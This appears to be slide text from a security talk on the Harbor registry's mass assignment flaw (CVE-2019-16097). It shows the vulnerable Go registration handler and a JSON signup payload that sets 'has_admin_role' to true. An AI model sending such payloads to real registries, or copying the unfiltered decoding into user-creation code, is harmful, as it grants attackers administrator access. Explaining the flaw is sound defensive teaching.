 MASS ASSIGNMENT
JUST ASK HARBOR...
SEPTEMBER 2019
HARBOR IS AN OPEN SOURCE REGISTRY THAT SECURES ARTIFACTS WITH POLICIES AND ROLE-BASED ACCESS
CONTROL, ENSURES IMAGES ARE SCANNED AND FREE FROM VULNERABILITIES, AND SIGNS IMAGES AS TRUSTED.
func (ua *UserAPI) Post() {
if !(ua.AuthMode == common.DBAuth) {
ua.SendForbiddenError(errors.New(""))
return
}
if !(ua.SelfRegistration || ua.IsAdmin) {
log.Warning("Registration can only be used by admin role user when sel
ua.SendForbiddenError(errors.New(""))
return
}
user := models.User{}
if err := ua.DecodeJSONReq(&user); err != nil {
ua.SendBadRequestError(err)
return
}
err := validate(user)
if err != nil {
log.Warningf("Bad request in Register: %v", err)
ua.RenderError(http.StatusBadRequest, "register error:"+err.Error())
return
}
{
"username": "test",
"email": "test123@gmai.com",
"realname": "no name",
"password": "Password1",
"comment": null,
"has_admin_role":true
}
https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/